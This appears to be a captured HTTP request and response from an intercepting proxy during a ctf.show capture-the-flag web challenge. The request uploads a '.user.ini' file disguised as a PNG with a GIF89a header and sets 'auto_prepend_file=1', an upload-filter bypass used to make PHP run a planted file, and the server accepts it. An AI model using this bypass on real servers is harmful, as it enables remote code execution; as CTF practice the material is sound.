 请求
美化 Raw Hex
\n
Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
7 Accept: application/json, text/javascript, */*;
q=0.01
8 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24",
"Microsoft Edge";v="134"
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7UxkJtsAtqP9UkZG
10 Sec-Ch-Ua-Mobile: ?0
11 Origin:
https://4e54fbc4-5a67-4938-83e2-24939954ba32.challen
ge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://4e54fbc4-5a67-4938-83e2-24939954ba32.challen
ge.ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: close
20
21 ------WebKitFormBoundary7UxkJtsAtqP9UkZG
22 Content-Disposition: form-data; name="file";
filename=".user.ini"
23 Content-Type: image/png
24
25 GIF89a
26 auto_prepend_file=1
27 ------WebKitFormBoundary7UxkJtsAtqP9UkZG--
28
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 26 Mar 2025 09:36:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,
Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested
-With,If-Modified-Since,Cache-Control,Content-Type,A
uthorization,x-auth-token,Cookies,Aaa,Date,Server,Co
ntent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}